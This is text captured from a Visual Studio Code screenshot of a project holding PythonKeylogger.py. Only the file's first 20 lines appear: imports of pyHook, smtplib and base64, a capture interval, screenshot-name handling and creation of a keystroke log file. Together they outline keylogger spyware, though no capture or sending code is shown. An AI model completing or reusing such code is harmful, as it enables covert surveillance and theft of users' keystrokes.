 File Edit Selection View Go Run Terminal Help
L5LUNVT.png - MyWays - Visual Studio Code
EXPLORER
OPEN EDITORS
PythonKeylogger.py
L5LUNVT.png
MYWAYS
L5LUNVT.png
Logfile.txt
PythonKeylogger.py
QGG0D25.png
OUTLINE
PythonKeylogger.py
L5LUNVT.png
L5LUNVT.png
File Edit Selection View Go Run Terminal Help
PythonKeylogger.py - MyWays - Visual Studio Code
EXPLORER
OPEN EDITORS
PythonKeylogger.py
MYWAYS
Logfile.txt
PythonKeylogger.py
OUTLINE
PythonKeylogger.py
PythonKeylogger.py > ScreenShot > generate_name
1 import sys
2 import os
3 #import win32api,pythoncom,winerror
4 import pythoncom
5 import pyHook,os,time,random,smtplib,string,base64
6 import datetime
7 import threading
8 import smtplib
9 #from _winreg import *
10
11 global t,start_time,pics_names
12 interval=120
13
14 t="";pics_names=[]
15
16 try:
17
18 f = open('Logfile.txt', 'a')
19 f.close()
20 except:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Python 3.7.9 64-bit 0 0
Ln 31, Col 23 Spaces: 4 UTF-8 CRLF Python
Search
ENG
00:04
03-03-2021
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Command Prompt - pyt...
Json
Python 3.7.9 64-bit 0 0
Whole Image 1366x768 95.04KB
Search
ENG
00:04
03-03-2021
8